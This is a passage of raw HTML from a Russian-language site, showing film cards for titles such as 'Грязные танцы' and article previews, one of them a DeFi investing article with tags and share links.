                 src="/uploads/95a77278-a005-4592-ab0b-dcf03e58e2bc.jpeg"
                 title="Танец-вспышка"
                 alt="">
        </div>

        <h2 class="films__item-title">Танец-вспышка</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="77" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.2K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="76">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/gryaznye-tancy">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/646d233b-a7ac-4656-beca-069a10b4823e.jpeg"
                 title="Грязные танцы"
                 alt="">
        </div>

        <h2 class="films__item-title">Грязные танцы</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="76" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.1K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="72">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/ih-sobstvennaya-liga">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/e0fa255c-463c-4c57-b192-337122f35059.jpeg"
                 title="Их собственная лига"
                 alt="">
        </div>

        <h2 class="films__item-title">Их собственная лига</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="72" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">2.9K</span>
        </div>
    </div>
</div>
                        

                    </div>
                    <div class="slider__actions">
                        <div class="slider__arrow__btn slider-arrow-next"></div>
                    </div>
                </div>

            </div>
                    <div class="articles__item blog_articles" data-id="783">
    <div class="article article--preview">
        
        <div class="post__hover">
            <div class="article__header article__header--preview">
            <a class="article__category article__category--preview"
               href="https://gmgo.ru/category/kriptovalyuta">
                <div class="article__category-icon article__category-icon--preview">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
<path d="M3.23468 10.0125C3.79867 11.5055 4.92936 12.6711 6.41804 13.2926C7.90672 13.9141 9.5754 13.9172 11.1148 13.3022C12.6541 12.6873 13.8815 11.5278 14.5706 10.0386C15.2597 8.54946 15.3293 6.90651 14.7653 5.41362C14.2014 3.92058 13.0707 2.75498 11.582 2.1335C10.0933 1.51202 8.42462 1.50893 6.88518 2.12387C5.34588 2.73874 4.11852 3.89831 3.4294 5.38747C2.74029 6.87662 2.67074 8.51957 3.23468 10.0125ZM4.38334 5.78571C5.56586 3.23033 8.59964 2.02203 11.1423 3.08354C13.6851 4.14505 14.7992 7.08499 13.6167 9.64037C12.4342 12.1958 9.40038 13.4041 6.85768 12.3425C4.31497 11.281 3.20082 8.34109 4.38334 5.78571Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M10.2036 8.21156C10.596 8.08137 10.9386 7.79428 11.1239 7.39265C11.3839 6.82907 11.2602 6.20048 10.8623 5.79524L11.063 5.36027C11.1487 5.17448 11.0683 4.96112 10.8834 4.88373C10.6986 4.80634 10.4792 4.89425 10.3935 5.08003L10.2383 5.41645L9.5688 5.13621L9.724 4.7998C9.8097 4.61401 9.72933 4.40065 9.54444 4.32326C9.35956 4.24587 9.1402 4.33377 9.0545 4.51956L8.8993 4.85598L8.22981 4.57574C8.04492 4.49835 7.82557 4.58625 7.73986 4.77204C7.65416 4.95783 7.73453 5.17119 7.91942 5.24858L8.25417 5.3887L7.47819 7.07079L6.70222 8.75288L6.36747 8.61276C6.18259 8.53537 5.96324 8.62327 5.87753 8.80906C5.79182 8.99484 5.8722 9.2082 6.05709 9.28559L6.72658 9.56583L6.57139 9.90225C6.48568 10.088 6.56606 10.3014 6.75095 10.3788C6.93583 10.4562 7.15518 10.3683 7.24089 10.1825L7.39608 9.84607L8.06558 10.1263L7.91039 10.4627C7.82468 10.6485 7.90506 10.8619 8.08994 10.9393C8.27483 11.0166 8.49418 10.9287 8.57989 10.743L8.78054 10.308C9.36301 10.3131 9.93274 9.97475 10.1927 9.41116C10.378 9.00954 10.3683 8.57494 10.2036 8.21156ZM8.92367 5.66893L10.0953 6.15935C10.4645 6.31387 10.6255 6.74141 10.4544 7.11242C10.2832 7.48342 9.84368 7.65954 9.47451 7.50502L8.30289 7.0146L8.92367 5.66893ZM8.54335 9.52353L7.37172 9.03311L7.9925 7.68744L9.16412 8.17785C9.53329 8.33238 9.69438 8.75992 9.52323 9.13093C9.35208 9.50193 8.91251 9.67805 8.54335 9.52353Z" fill="#EB6F65"/>
</svg>                                    </div>
                <div
                    class="article__category-title article__category-title--preview">Крипто</div>
            </a>

            <div class="article-bookmark bookmark " data-action="favorite" data-state="1"
                 data-favoriteable-type="blog_articles" data-favoriteable-id="783">
                <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M15.625 17.5L9.99942 14.375L4.375 17.5V3.125C4.375 2.95924 4.44085 2.80027 4.55806 2.68306C4.67527 2.56585 4.83424 2.5 5 2.5H15C15.1658 2.5 15.3247 2.56585 15.4419 2.68306C15.5592 2.80027 15.625 2.95924 15.625 3.125V17.5Z"
                        stroke="#262D35" stroke-width="2" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>
            </div>
        </div>


            <h2 class="article__title article__title--preview">Децентрализованные финансы: Лучшие способы участия и работы.</h2>
            <div class="article__text article__text--preview"><p>Разбор концепции DeFi и ее экосистемы, а также стратегий и рисков для частных и профессиональных инвесторов, планирующих направить капитал в децент...</p></div>

            <div class="article__user article__user--preview">
                <a href="https://gmgo.ru/u/163" class="article__user-summary article__user-summary--preview">
                    <img class="article__user-avatar article__user-avatar--preview"
                         src="/uploads/users/avatars/1-c6a9a078-ccd4-4af6-88fe-7843ff4fa0a1.jpg" alt="avatar">
                    <span class="article__user-name">uriy2013</span>
                </a>

                <span
                    class="article__published-date article__published-date--preview">3 года назад</span>
            </div>

            <div class="article__poster article__poster--preview">
                <img class="article__poster-img article__poster-img--preview"
                     src="/uploads/articles/posters/60-5768545e-86d7-45a4-8ec4-59a53c823ea4.jpg"
                     alt="60-5768545e-86d7-45a4-8ec4-59a53c823ea4" title="60-5768545e-86d7-45a4-8ec4-59a53c823ea4">
            </div>

                            <a class="post__hover__link" href="https://gmgo.ru/articles/decentralizovannye-finansy-lucsie-sposoby-ucastiya-i-raboty"></a>
                    </div>

        <div class="article__actions article__actions--preview">
            <div class="article__counters">

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="783" data-type="like">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M2.49951 8.125H6.24951V16.25H2.49951C2.33375 16.25 2.17478 16.1842 2.05757 16.0669C1.94036 15.9497 1.87451 15.7908 1.87451 15.625V8.75C1.87451 8.58424 1.94036 8.42527 2.05757 8.30806C2.17478 8.19085 2.33375 8.125 2.49951 8.125V8.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M6.24951 8.125L9.37451 1.875C9.70282 1.875 10.0279 1.93966 10.3312 2.0653C10.6345 2.19094 10.9101 2.37509 11.1423 2.60723C11.3744 2.83938 11.5586 3.11498 11.6842 3.41829C11.8098 3.72161 11.8745 4.0467 11.8745 4.375V6.25H16.7085C16.8858 6.25 17.061 6.28769 17.2226 6.36058C17.3841 6.43346 17.5283 6.53987 17.6456 6.67275C17.7629 6.80562 17.8506 6.96192 17.9029 7.13128C17.9552 7.30063 17.9709 7.47917 17.9489 7.65504L17.0114 15.155C16.9736 15.4574 16.8267 15.7355 16.5983 15.9371C16.3699 16.1387 16.0757 16.25 15.771 16.25H6.24951"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        0
                    </div>
                </div>

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="783" data-type="dislike">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M17.5005 11.875H13.7505V3.75H17.5005C17.6662 3.75 17.8252 3.81585 17.9424 3.93306C18.0596 4.05027 18.1255 4.20924 18.1255 4.375V11.25C18.1255 11.4158 18.0596 11.5747 17.9424 11.6919C17.8252 11.8092 17.6662 11.875 17.5005 11.875V11.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M13.7505 11.875L10.6255 18.125C10.2972 18.125 9.97209 18.0603 9.66878 17.9347C9.36547 17.8091 9.08987 17.6249 8.85772 17.3928C8.62558 17.1606 8.44143 16.885 8.31579 16.5817C8.19015 16.2784 8.12549 15.9533 8.12549 15.625V13.75H3.29147C3.11422 13.75 2.93901 13.7123 2.77745 13.6394C2.61588 13.5665 2.47167 13.4601 2.35437 13.3273C2.23707 13.1944 2.14937 13.0381 2.09709 12.8687C2.04481 12.6994 2.02914 12.5208 2.05112 12.345L2.98862 4.84496C3.02641 4.54264 3.17331 4.26453 3.40171 4.0629C3.63012 3.86127 3.9243 3.75 4.22897 3.75L13.7505 3.75"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        0
                    </div>
                </div>

                <a class="counters counters--hover counters__comments" href="https://gmgo.ru/articles/decentralizovannye-finansy-lucsie-sposoby-ucastiya-i-raboty#comments">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.54912 13.828C2.6173 12.2572 2.29097 10.4002 2.6314 8.60583C2.97184 6.81142 3.95563 5.203 5.39803 4.08261C6.84044 2.96222 8.64224 2.40692 10.4651 2.52099C12.2879 2.63506 14.0065 3.41065 15.2979 4.70212C16.5894 5.99359 17.365 7.71211 17.4791 9.53496C17.5932 11.3578 17.0379 13.1596 15.9175 14.602C14.7971 16.0444 13.1887 17.0282 11.3943 17.3687C9.59988 17.7091 7.74291 17.3828 6.17207 16.451L6.17209 16.4509L3.58173 17.191C3.47456 17.2216 3.36115 17.223 3.25325 17.1951C3.14536 17.1671 3.0469 17.1108 2.96809 17.032C2.88927 16.9532 2.83297 16.8547 2.80501 16.7468C2.77705 16.6389 2.77846 16.5255 2.80908 16.4184L3.54918 13.828L3.54912 13.828Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round"
                                stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article">
                        0
                    </div>
                </a>
            </div>

            <div class="article__actions-spacer"></div>
            <div class="article__share">
                 <div class="share" data-data={"id":783,"title":"%D0%94%D0%B5%D1%86%D0%B5%D0%BD%D1%82%D1%80%D0%B0%D0%BB%D0%B8%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5+%D1%84%D0%B8%D0%BD%D0%B0%D0%BD%D1%81%D1%8B%3A+%D0%9B%D1%83%D1%87%D1%88%D0%B8%D0%B5+%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D1%8B+%D1%83%D1%87%D0%B0%D1%81%D1%82%D0%B8%D1%8F+%D0%B8+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B.","url":"https:\/\/gmgo.ru\/articles\/decentralizovannye-finansy-lucsie-sposoby-ucastiya-i-raboty","services":{"copy":{"link":"https:\/\/gmgo.ru\/articles\/decentralizovannye-finansy-lucsie-sposoby-ucastiya-i-raboty"},"mail":{"link":"mailto:?subject=%D0%94%D0%B5%D1%86%D0%B5%D0%BD%D1%82%D1%80%D0%B0%D0%BB%D0%B8%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5+%D1%84%D0%B8%D0%BD%D0%B0%D0%BD%D1%81%D1%8B%3A+%D0%9B%D1%83%D1%87%D1%88%D0%B8%D0%B5+%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D1%8B+%D1%83%D1%87%D0%B0%D1%81%D1%82%D0%B8%D1%8F+%D0%B8+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B.\u0026body=https:\/\/gmgo.ru\/articles\/decentralizovannye-finansy-lucsie-sposoby-ucastiya-i-raboty"},"tg":{"link":"tg:\/\/msg_url?url=https:\/\/gmgo.ru\/articles\/decentralizovannye-finansy-lucsie-sposoby-ucastiya-i-raboty\u0026text=%D0%94%D0%B5%D1%86%D0%B5%D0%BD%D1%82%D1%80%D0%B0%D0%BB%D0%B8%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5+%D1%84%D0%B8%D0%BD%D0%B0%D0%BD%D1%81%D1%8B%3A+%D0%9B%D1%83%D1%87%D1%88%D0%B8%D0%B5+%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D1%8B+%D1%83%D1%87%D0%B0%D1%81%D1%82%D0%B8%D1%8F+%D0%B8+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B."},"vk":{"link":"https:\/\/vk.com\/share.php?url=https:\/\/gmgo.ru\/articles\/decentralizovannye-finansy-lucsie-sposoby-ucastiya-i-raboty\u0026title=%D0%94%D0%B5%D1%86%D0%B5%D0%BD%D1%82%D1%80%D0%B0%D0%BB%D0%B8%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5+%D1%84%D0%B8%D0%BD%D0%B0%D0%BD%D1%81%D1%8B%3A+%D0%9B%D1%83%D1%87%D1%88%D0%B8%D0%B5+%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D1%8B+%D1%83%D1%87%D0%B0%D1%81%D1%82%D0%B8%D1%8F+%D0%B8+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B."},"fb":{"link":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https:\/\/gmgo.ru\/articles\/decentralizovannye-finansy-lucsie-sposoby-ucastiya-i-raboty"},"ok":{"link":"http:\/\/connect.ok.ru\/dk?st.cmd=WidgetSharePreview\u0026service=odnoklassniki\u0026st.shareUrl=https:\/\/gmgo.ru\/articles\/decentralizovannye-finansy-lucsie-sposoby-ucastiya-i-raboty"},"twitter":{"link":"https:\/\/twitter.com\/intent\/tweet?url=https:\/\/gmgo.ru\/articles\/decentralizovannye-finansy-lucsie-sposoby-ucastiya-i-raboty\u0026text=%D0%94%D0%B5%D1%86%D0%B5%D0%BD%D1%82%D1%80%D0%B0%D0%BB%D0%B8%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5+%D1%84%D0%B8%D0%BD%D0%B0%D0%BD%D1%81%D1%8B%3A+%D0%9B%D1%83%D1%87%D1%88%D0%B8%D0%B5+%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D1%8B+%D1%83%D1%87%D0%B0%D1%81%D1%82%D0%B8%D1%8F+%D0%B8+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B."},"tb":{"link":"http:\/\/tumblr.com\/widgets\/share\/tool?canonicalUrl=https:\/\/gmgo.ru\/articles\/decentralizovannye-finansy-lucsie-sposoby-ucastiya-i-raboty"}}}>
    <div class="article__share-icon share__icon">
                        <svg class="icon" width="17" height="20" viewBox="0 0 17 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M4 12.5C5.38071 12.5 6.5 11.3807 6.5 10C6.5 8.61929 5.38071 7.5 4 7.5C2.61929 7.5 1.5 8.61929 1.5 10C1.5 11.3807 2.61929 12.5 4 12.5Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 18.125C14.1307 18.125 15.25 17.0057 15.25 15.625C15.25 14.2443 14.1307 13.125 12.75 13.125C11.3693 13.125 10.25 14.2443 10.25 15.625C10.25 17.0057 11.3693 18.125 12.75 18.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 6.875C14.1307 6.875 15.25 5.75571 15.25 4.375C15.25 2.99429 14.1307 1.875 12.75 1.875C11.3693 1.875 10.25 2.99429 10.25 4.375C10.25 5.75571 11.3693 6.875 12.75 6.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M10.6472 5.72681L6.10254 8.64835" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M6.10254 11.3516L10.6472 14.2731" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>

                    <div class="article__share-text share__text">
                        Поделиться
                    </div>
</div>
 
            </div>
        </div>

        <div class="article__info article__info--preview">
            <div class="article__tags article__tags--preview" data-width="364">
                <div class="article__tags-items article__tags-items--preview">
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/solana">
                            <span class="hashtag">#</span>
                            <span>Solana</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/invest">
                            <span class="hashtag">#</span>
                            <span>invest</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/defi">
                            <span class="hashtag">#</span>
                            <span>defi</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/altkoiny">
                            <span class="hashtag">#</span>
                            <span>альткойны</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/blokcein">
                            <span class="hashtag">#</span>
                            <span>блокчейн</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/blockchain">
                            <span class="hashtag">#</span>
                            <span>blockchain</span>
                        </a>
                                    </div>


                <div class="tooltip">
                    <div class="tooltip__elements-count">+</div>
                    <div class="tooltip__content">
                        <div class="tooltip-article__items"></div>
                    </div>
                </div>
            </div>


            <div class="article__info-spacer"></div>


            <div class="block__count article__views">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                    <path
                        d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                </svg>
                <span class="block__count-text">681</span>
            </div>

            <div class="article__report">
                <svg width="14" height="9" viewBox="0 0 14 9" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.625 1.75L7 7.375L1.375 1.75" stroke="#9A9A9A" stroke-width="2"
                          stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
            </div>


        </div>

            </div>
</div>


                    <div class="articles__item blog_articles" data-id="770">
    <div class="article article--preview">
        
        <div class="post__hover">
            <div class="article__header article__header--preview">
            <a class="article__category article__category--preview"
               href="https://gmgo.ru/category/kriptovalyuta">
                <div class="article__category-icon article__category-icon--preview">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
<path d="M3.23468 10.0125C3.79867 11.5055 4.92936 12.6711 6.41804 13.2926C7.90672 13.9141 9.5754 13.9172 11.1148 13.3022C12.6541 12.6873 13.8815 11.5278 14.5706 10.0386C15.2597 8.54946 15.3293 6.90651 14.7653 5.41362C14.2014 3.92058 13.0707 2.75498 11.582 2.1335C10.0933 1.51202 8.42462 1.50893 6.88518 2.12387C5.34588 2.73874 4.11852 3.89831 3.4294 5.38747C2.74029 6.87662 2.67074 8.51957 3.23468 10.0125ZM4.38334 5.78571C5.56586 3.23033 8.59964 2.02203 11.1423 3.08354C13.6851 4.14505 14.7992 7.08499 13.6167 9.64037C12.4342 12.1958 9.40038 13.4041 6.85768 12.3425C4.31497 11.281 3.20082 8.34109 4.38334 5.78571Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M10.2036 8.21156C10.596 8.08137 10.9386 7.79428 11.1239 7.39265C11.3839 6.82907 11.2602 6.20048 10.8623 5.79524L11.063 5.36027C11.1487 5.17448 11.0683 4.96112 10.8834 4.88373C10.6986 4.80634 10.4792 4.89425 10.3935 5.08003L10.2383 5.41645L9.5688 5.13621L9.724 4.7998C9.8097 4.61401 9.72933 4.40065 9.54444 4.32326C9.35956 4.24587 9.1402 4.33377 9.0545 4.51956L8.8993 4.85598L8.22981 4.57574C8.04492 4.49835 7.82557 4.58625 7.73986 4.77204C7.65416 4.95783 7.73453 5.17119 7.91942 5.24858L8.25417 5.3887L7.47819 7.07079L6.70222 8.75288L6.36747 8.61276C6.18259 8.53537 5.96324 8.62327 5.87753 8.80906C5.79182 8.99484 5.8722 9.2082 6.05709 9.28559L6.72658 9.56583L6.57139 9.90225C6.48568 10.088 6.56606 10.3014 6.75095 10.3788C6.93583 10.4562 7.15518 10.3683 7.24089 10.1825L7.39608 9.84607L8.06558 10.1263L7.91039 10.4627C7.82468 10.6485 7.90506 10.8619 8.08994 10.9393C8.27483 11.0166 8.49418 10.9287 8.57989 10.743L8.78054 10.308C9.36301 10.3131 9.93274 9.97475 10.1927 9.41116C10.378 9.00954 10.3683 8.57494 10.2036 8.21156ZM8.92367 